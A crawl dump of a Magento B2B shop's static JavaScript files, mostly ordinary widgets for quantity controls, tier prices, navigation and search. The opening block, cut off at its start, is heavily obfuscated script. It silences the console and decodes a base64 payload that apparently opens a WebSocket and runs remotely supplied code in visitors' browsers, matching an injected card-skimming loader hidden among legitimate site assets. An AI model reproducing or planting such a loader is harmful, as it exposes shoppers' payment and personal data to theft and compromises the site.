-0x4ab,_0x4b2a2f-0x14d,_0x158aa6-0xaa);}var _0x181075={'pAKsB':function(_0x568c54,_0x3c6f6d){return _0x568c54(_0x3c6f6d);},'jPutw':function(_0x477807,_0x2c2223){function _0xd37754(_0x180ce1,_0x20d6bd,_0x56af17,_0x250002){return a0_0x5050(_0x250002-0x18d,_0x56af17);}return _0x14445f[_0xd37754(0x347,0x397,0x339,0x364)](_0x477807,_0x2c2223);},'hemSq':_0x14445f[_0x5ae23a(-0x1be,-0x1ef,-0x19e,-0x1c8)],'CYVht':_0x14445f['wIQxo'],'vkPdW':function(_0x228f86){return _0x228f86();}};if(_0x14445f[_0x5ae23a(-0x178,-0x14d,-0x13d,-0x160)](_0x14445f[_0x3266b7(0x22d,0x26b,0x25f,0x236)],_0x5ae23a(-0x172,-0x13a,-0x184,-0x143))){if(_0x5a1a2b){if(_0x14445f[_0x5ae23a(-0x184,-0x190,-0x16b,-0x1c3)](_0x14445f[_0x3266b7(0x1fb,0x1ec,0x200,0x1c3)],_0x14445f[_0x5ae23a(-0x1aa,-0x1ab,-0x1cc,-0x181)])){var _0xfed570=_0x5a1a2b[_0x5ae23a(-0x165,-0x13a,-0x133,-0x178)](_0x385cc,arguments);return _0x5a1a2b=null,_0xfed570;}else{var _0xaae577=_0x181075[_0x3266b7(0x20b,0x243,0x235,0x22c)](_0x42b208,_0x181075['jPutw'](_0x181075[_0x5ae23a(-0x1c6,-0x1ae,-0x1cd,-0x1a0)](_0x181075[_0x3266b7(0x219,0x1df,0x1e1,0x1e9)],_0x181075['CYVht']),');'));_0x900859=_0x181075[_0x5ae23a(-0x16b,-0x178,-0x16a,-0x1a6)](_0xaae577);}}}else{var _0x2e44de=_0x2b2e3a?function(){function _0x19deee(_0x355f69,_0xae7d36,_0x36b9a8,_0x5d24ba){return _0x5ae23a(_0x355f69-0x67d,_0xae7d36-0xbb,_0x36b9a8-0x158,_0xae7d36);}if(_0x15f676){var _0x1de0f9=_0x51c87c[_0x19deee(0x518,0x50a,0x503,0x4f5)](_0x2f2927,arguments);return _0x5421d3=null,_0x1de0f9;}}:function(){};return _0x142ce6=![],_0x2e44de;}}:function(){};return _0x50b8df=![],_0x508801;}};}());function a0_0x47797a(_0x1e2d89,_0x118f19,_0x343d0d,_0x10976e){return a0_0x5050(_0x118f19- -0x228,_0x1e2d89);}var a0_0x59967e=a0_0x52d055(this,function(){var _0x1fe411={'PSjfS':function(_0x46ef2e,_0x33b722){return _0x46ef2e===_0x33b722;},'xLdYD':_0x28ec6e(0xd,-0x7,-0x15,0x10),'xuNfx':function(_0x22ba9e,_0x17d321){return _0x22ba9e(_0x17d321);},'KnzBQ':function(_0x458ed9,_0x33e4cc){return _0x458ed9+_0x33e4cc;},'Kcctp':_0x28ec6e(0x56,0x4f,0x34,0x3e)+_0x4353ee(-0xd2,-0xa2,-0x9f,-0x8b),'EUsMe':_0x28ec6e(-0xa,0x10,0x2e,0x7)+_0x28ec6e(0x24,0x1b,0x22,0xd)+_0x28ec6e(-0x3c,-0x23,0x32,-0xe)+'\x20)','jnmmO':function(_0x340152){return _0x340152();},'rcUJo':_0x4353ee(-0x6d,-0x57,-0x80,-0xc0),'gukqF':'warn','tdspr':_0x4353ee(-0x3c,-0x89,-0x77,-0x76),'dahVt':'error','ObGAF':_0x28ec6e(0x7b,0x31,0x64,0x50),'RSvTl':_0x4353ee(-0x80,-0x6f,-0x6e,-0x89),'myCTb':_0x4353ee(-0x93,-0x59,-0x8b,-0xb6),'HREZA':function(_0x46f39f,_0xc588e7){return _0x46f39f<_0xc588e7;},'koRJw':_0x4353ee(-0xd4,-0xa9,-0x99,-0x7f),'iUWyG':_0x28ec6e(0x1d,0x54,0x43,0x19)};function _0x28ec6e(_0x4f355d,_0x2e88d1,_0x4aca2a,_0x2f396a){return a0_0x5050(_0x2f396a- -0x178,_0x2e88d1);}var _0x337296;function _0x4353ee(_0x313120,_0x2997c0,_0x1d6e8c,_0x3ada21){return a0_0x5050(_0x1d6e8c- -0x202,_0x3ada21);}try{if(_0x1fe411[_0x28ec6e(0x84,0x62,0x8b,0x51)](_0x1fe411[_0x4353ee(-0x5c,-0x9b,-0x81,-0x87)],_0x1fe411[_0x4353ee(-0xaa,-0x5d,-0x81,-0xac)])){var _0x4d17c2=_0x1fe411[_0x28ec6e(0x3f,0x2f,0x62,0x4f)](Function,_0x1fe411[_0x4353ee(-0x19,-0x43,-0x37,-0x62)](_0x1fe411[_0x28ec6e(0x4d,0x2a,0x2d,0x53)](_0x1fe411[_0x4353ee(-0xb7,-0x6d,-0x8d,-0x59)],_0x1fe411['EUsMe']),');'));_0x337296=_0x1fe411[_0x4353ee(-0x26,-0x7a,-0x64,-0x95)](_0x4d17c2);}else{var _0x166acd=_0x1ba24d['apply'](_0x27fc20,arguments);return _0x294cc1=null,_0x166acd;}}catch(_0x160efd){_0x337296=window;}var _0x334947=_0x337296[_0x28ec6e(0x1b,0x58,0x6b,0x32)]=_0x337296[_0x4353ee(-0x81,-0x42,-0x58,-0x57)]||{},_0x145a02=[_0x1fe411[_0x4353ee(-0x18,-0x8a,-0x4e,-0x32)],_0x1fe411[_0x4353ee(-0x87,-0x85,-0x87,-0x53)],_0x1fe411['tdspr'],_0x1fe411['dahVt'],_0x1fe411[_0x28ec6e(0x6c,0x36,0x65,0x52)],_0x1fe411['RSvTl'],_0x1fe411[_0x4353ee(-0xba,-0xc5,-0xa0,-0xd6)]];for(var _0x54dbd6=0x1*0xf3e+-0xc*0xc+-0xeae;_0x1fe411[_0x28ec6e(0x5d,0x63,0x4c,0x65)](_0x54dbd6,_0x145a02[_0x28ec6e(-0x15,0x4a,-0x9,0x24)]);_0x54dbd6++){if(_0x1fe411[_0x28ec6e(0x74,0x6a,0x3b,0x51)](_0x1fe411[_0x4353ee(-0x52,0x10,-0x2c,-0x4b)],_0x1fe411[_0x4353ee(-0x25,-0x4c,-0x27,-0x2d)])){var _0x4d5e41=_0x58e20f?function(){function _0x3c3ff4(_0x3c1b55,_0x20bc04,_0x3d2588,_0x26ad73){return _0x4353ee(_0x3c1b55-0x2a,_0x20bc04-0x83,_0x3c1b55-0x529,_0x26ad73);}if(_0x4e8266){var _0x3b36d6=_0x54d460[_0x3c3ff4(0x4ec,0x4d6,0x4df,0x4fd)](_0x5d3cf4,arguments);return _0x429213=null,_0x3b36d6;}}:function(){};return _0x3cc5fa=![],_0x4d5e41;}else{var _0x4042ea=(_0x28ec6e(0x25,0xd,0x19,0x2f)+'1')['split']('|'),_0x22d303=-0x253a+-0xe29+0x3363;while(!![]){switch(_0x4042ea[_0x22d303++]){case'0':var _0x441c00=_0x145a02[_0x54dbd6];continue;case'1':_0x334947[_0x441c00]=_0x1e7c19;continue;case'2':_0x1e7c19[_0x4353ee(-0x87,-0x21,-0x54,-0x87)]=_0x22e298[_0x4353ee(-0x70,-0x47,-0x54,-0x74)]['bind'](_0x22e298);continue;case'3':var _0x22e298=_0x334947[_0x441c00]||_0x1e7c19;continue;case'4':_0x1e7c19[_0x28ec6e(0x88,0x6b,0x71,0x59)]=a0_0x52d055[_0x4353ee(-0x95,-0x55,-0x57,-0x55)](a0_0x52d055);continue;case'5':var _0x1e7c19=a0_0x52d055[_0x4353ee(-0x81,-0x8f,-0x72,-0x44)+'r'][_0x28ec6e(0x42,0xe,-0xc,0x29)][_0x28ec6e(0x20,0x63,0x5c,0x33)](a0_0x52d055);continue;}break;}}}});function a0_0x5d6f79(_0x5c11ab,_0x3df1a1,_0x4dd601,_0x4c38d1){return a0_0x5050(_0x4c38d1-0x28d,_0x4dd601);}a0_0x59967e();var a0_0xe5d91c;function a0_0x30d6(){var _0x158343=['nJC3mta0DgT5BLzt','DwrZsKq','tgK0DwmXmhvIvW','DfjhB0i','nhvABufNvW','y2Llu2T1wtjgCW','rNDlq2HQtencCa','C2vHCMnO','DMTqzfC','wLHJz2mYvNnAAq','vKvzDhu','C3bSAxq','y2fSBa','rNvUy3rPB24','yxbWBhK','mtyYmKXmsvv1CW','EhvozNG','zxHJzxb0Aw9U','ufnQzLm','t2jhquy','s256qLe','r3jPCgC','sfHoELO','BNrJz0K','zxnLwhO','y2ToDLPhvKjKqW','x19WCM90B19F','A1HXv0G','qNjlu0i3suHkBa','rM5qvZvSzhLcEG','A1zbqKK','A29ssNC','r0jetMS','DNfSvMC','zdnoEK9PohzzmG','qMHeufK','AvvxEuC','CLPOvee','sfjfwKe','rwDPuLq','z3blu2T1yw05Ca','AMLvzLC','mJK5ngPStwH4va','BxLdvgi','BMn0Aw9UkcKG','ALb1DhC','nxrAwe56wvDKBa','vhf5q0W','rNzpvLC','mtC3mZu2nxLQuxftAq','uM9mzge','CM4GDgHPCYiPka','mhW0Fdn8mNWX','uLngALO','mJrlv2v3uM4','zeHwEwjPqMTAvW','D2fYBG','ndm3nZe1nMLfuK5pzW','EuHpzhO','yxK1C1Pxnw5KrW','uM1iuxm','yu9Tweq','s2nJDha','txzHEum','DhjHy2u','uLnPu0C','wtnvDMjxrwLlva','wLD4BuXSzgXzBa','z3vRCuy','oxvlr0vWzxLcDq','yMLOA1L5AgHmBq','uMPNEe1urtnova','E30Uy29UC3rYDq','tuDKB0K','EeXKwuq','Bg9N','zLjTv3a','t2zbr0y','y3rVCIGICMv0Dq','zxjYB3i','De1IsvG','whvAEK4','ywj2yM8','yLvoB1LysKrImG','Aw5MBW','z3Dlu0jLsuDZDq','wKzUBve','z0TMt2C','s3H6v1a','y29UC3rYDwn0BW','DwvjtNa','vKvss2u','C2DMvhm9','DgfIBgu','yJiXD2iYnwXIBG','rwrXsMq','vxfttuu','t3jSrhK','s1nbovbPqLrKsa','Dg1KvZvQzeDSDG','yKnOmgfhBhPlva','BgvUz3rO','AgXIsgXOwKm1Ca','AM5TBu8','CeflC0i','uMXlr011wtjOAa','ChjVDg90ExbL','mtu0odHsBK9Ivw0','tu5wtwS','uw9zwfj2wwLOyG','Avz3qvq','DKP0rKi','nxWWFdn8nhWYFa','yMLcA1L5AhPmqW','ntK4ndCZDgfssKft','y29UC29Szq','yMLUza','nuDKvZvQzeDSDG','AgvTu3e','Dg9tDhjPBMC','mtqXnZK4m0TbEgvtzq','shDpyNq','EvrsBw8','zfDMBeO','mZm3mhnRq3fsCa','CMnvsM8','ufDAmwjTtJbHvW','CMv0DxjUicHMDq'];a0_0x30d6=function(){return _0x158343;};return a0_0x30d6();}new self[(a0_0x47797a(-0x51,-0x64,-0x49,-0x3a))||'Object'](atob(a0_0x47797a(-0xc6,-0xaa,-0xc4,-0xbb)+a0_0x5d6f79(0x425,0x464,0x432,0x461)+a0_0x5d6f79(0x3d0,0x3dd,0x41a,0x407)+'NvY2tldCgi'+a0_0x47797a(-0x59,-0x4f,-0x5e,-0x7f)+a0_0x47797a(-0xca,-0x8b,-0xc6,-0xc0)+a0_0x5d6f79(0x3f2,0x3f6,0x3cb,0x406)+a0_0x47797a(-0x70,-0x8e,-0x6e,-0x94)+a0_0x5d6f79(0x40c,0x437,0x3fa,0x435)+a0_0x5d6f79(0x459,0x457,0x475,0x460)+a0_0x5d6f79(0x3e3,0x432,0x411,0x3fb)+'NvZGVVUklD'+a0_0x5d6f79(0x460,0x40b,0x431,0x422)+a0_0x47797a(-0x54,-0x84,-0x4c,-0x50)+a0_0x5d6f79(0x461,0x44e,0x413,0x446)+a0_0x5d6f79(0x43a,0x44a,0x456,0x44a)+a0_0x5d6f79(0x464,0x437,0x458,0x426)+'JpbmcuZnJv'+a0_0x5d6f79(0x407,0x434,0x447,0x417)+a0_0x5d6f79(0x431,0x40d,0x433,0x42d)+a0_0x5d6f79(0x444,0x461,0x45c,0x45d)+a0_0x5d6f79(0x44a,0x408,0x3ea,0x419)+'Y2hhckNvZG'+'VBdChpICUg'+a0_0x47797a(-0xe4,-0xb6,-0xed,-0xb5)+a0_0x5d6f79(0x3e5,0x3c1,0x3c5,0x3ec)+'bignJykpKT'+'sgfTtGODEx'+'MTc1MWcub2'+a0_0x47797a(-0x83,-0xc3,-0x97,-0xb6)+a0_0x47797a(-0x37,-0x73,-0xa7,-0x67)+a0_0x5d6f79(0x3fd,0x42a,0x403,0x409)+a0_0x47797a(-0x8f,-0x68,-0x86,-0xa8)+a0_0x5d6f79(0x3fc,0x43a,0x41e,0x439)+a0_0x5d6f79(0x3d7,0x412,0x3f9,0x40a)+'RhdGEsICJG'+'ODExMTc1MW'+a0_0x5d6f79(0x45c,0x465,0x40e,0x449)+a0_0x47797a(-0x9e,-0x8d,-0xb8,-0x92)+a0_0x5d6f79(0x42e,0x416,0x3e6,0x420)))[a0_0x47797a(-0x59,-0x65,-0x85,-0x2e)](this);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes.min.js
body_size: -46
content:
define([],function(){return{LEFT:37,UP:38,RIGHT:39,DOWN:40}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity.min.js
body_size: 56
content:
define([],function(){return{NEAREST_VALUE_SINGLE:'Use nearest allowed value: "%1".',NEAREST_VALUE_MULTIPLE:'Use nearest allowed values: "%1", "%2".',NOT_ALLOWED_VALUE:'Quantity "%1" is not in allowed values.'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/js/tierprices-box.min.js
body_size: 221
content:
define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('aconi.tierpricesBox',{options:{},_create:function(){this._bind();},_bind:function(){this.label=this.element.find('label');this.tierPricesList=this.element.find('.prices-tier');this.label.on('click',this.toggle.bind(this,undefined));this.element.parents('body').on('click',$.proxy(function(e){if(this.label.get(0)===e.target){return;}
if(!this.label.has('.active')){return;}
this.toggle(false);},this));},toggle:function(isActive){this.label.toggleClass('active',isActive);this.tierPricesList.toggleClass('show',isActive);}});return $.aconi.tierpricesBox;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/config-keys.min.js
body_size: 167
content:
define([],function(){return{DISABLED:'disabled',MODE:'mode',REPLACE_QTY:'replace_qty',QTY_TYPE:'qty_type',USE_QUANTITIES:'use_quantities',IS_QTY_DECIMAL:'is_qty_decimal',START_QTY:'start_qty',QTY_INCREMENT:'qty_increment',END_QTY:'end_qty',ALLOW_UNITS:'allow_units',PRICE_PER:'price_per',PRICE_PER_DIVIDER:'price_per_divider',LINKED_PRODUCTS:'linkedProducts'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus.min.js
body_size: 173
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiPlusMinus',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-plus-minus',getDownControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-down"> - </button>';},getUpControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-up"> + </button>';}});return jQuery.puq.uiPlusMinus;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product.min.js
body_size: 176
content:
define(['jquery',"jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode","Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base-not-linked"],function(jQuery,jQueryUi,BLOCK_CONFIG_MODE){jQuery.widget('puq.quantitiesProduct',jQuery.puq.quantitiesBaseNotLinked,{getType:function(){return BLOCK_CONFIG_MODE.product;},getQtyElement:function(element){return jQuery(element).parents('.product-info-main').find('#qty');}});return jQuery.puq.quantitiesProduct;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/js/cyberday.min.js
body_size: 243
content:
require(["jquery"],function($){"use strict";$(document).ready(function($){jQuery("body .navigation .level0 ").mouseover(function(e){var numItems=$(this).find("> .submenu li.level1").length;if(numItems>44){$(this).find("> .submenu ").addClass("submenu-more")}});$('.toggle-nav-close').on('click',function(){$('html').removeClass('nav-open');});$('.block-subtitle').on('click',function(){$(this).toggleClass("active");$(this).next(".filter-options").toggleClass("open");});$('.bg-gray [data-content-type="heading"]').each(function(){var arr=$(this).text();$(this).html('<span>'+arr+'</span>');});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Cyberday_ScrollTopAfterAddToCart/js/scroll-top.min.js
body_size: 67
content:
define(['jquery'],function($){'use strict';return function(config){$('[data-block="minicart"]').on('contentLoading',function(event){$('[data-block="minicart"]').on('contentUpdated',function(){$('html, body').animate({scrollTop:0},'slow');});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper.min.js
body_size: 248
content:
define([],function(){return{getNearestValue:function(value,values){var diff=absDiff(values[0],value);var nearest=values[0];jQuery.each(values,function(index,itemValue){var newDiff=absDiff(itemValue,value);if(newDiff>diff){return false;}else if(newDiff<diff){diff=newDiff;nearest=itemValue;}});return nearest;function absDiff(a,b){return Math.abs(a-b);}},getDownValue:function(value,localUseQuantities){var minValue=localUseQuantities[0];if(value<=minValue){return minValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue<value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===0){return nearestValue;}
return localUseQuantities[nearestValueIndex-1];},getUpValue:function(value,localUseQuantities){var maxValueIndex=localUseQuantities.length-1;var maxValue=localUseQuantities[maxValueIndex];if(value>=maxValue){return maxValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue>value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===maxValueIndex){return nearestValue;}
return localUseQuantities[nearestValueIndex+1];}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown.min.js
body_size: 394
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated"],function(jQuery){jQuery.widget('puq.uiDropdown',jQuery.puq.baseControlSeparated,{controlContainerClass:'aitoc-puq-control-container aitoc-puq-control-dropdown',createCustomControl:function(element,initialValue){var control=document.createElement('select');control.classList.add('aitoc-puq-control');control.disabled=element.prop('disabled');var useQuantities=this.options.quantities;useQuantities.forEach(function(item){var option=document.createElement('option');option.value=item;option.innerText=item;control.append(option);});control.value=initialValue;var customControl=jQuery(control);var controlContainer=jQuery('<div></div>').addClass(this.controlContainer).append(this.customControl);this.customControl=customControl;this.controlContainer=controlContainer;},setValue:function(newValue){this.customControl.val(newValue);this._trigger("change");},getValue:function(){return parseFloat(this.customControl.val());},setOptionDisabled:function(value){this._super(value);var customControl=this.customControl;customControl.prop('disabled',value);}});return jQuery.puq.uiDropdown;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/js/form-mini-mixin.min.js
body_size: 229
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.quickSearch',widget,{setActiveState:function(isActive){this._super(isActive);if($(window).width()>=768){return;}
const height=this.element.outerHeight(true);const headerContent=$('.header.content');if(isActive){headerContent.css('margin-bottom',`${height}px`);}else{headerContent.css('margin-bottom','');}}});return $.mage.quickSearch;};});define(['jquery','domReady!'],function($){'use strict';$('#search').on('focus',()=>{setTimeout(toggleSearchInput);});$('#search').on('blur',()=>{setTimeout(toggleSearchInput,260);});function toggleSearchInput(){}});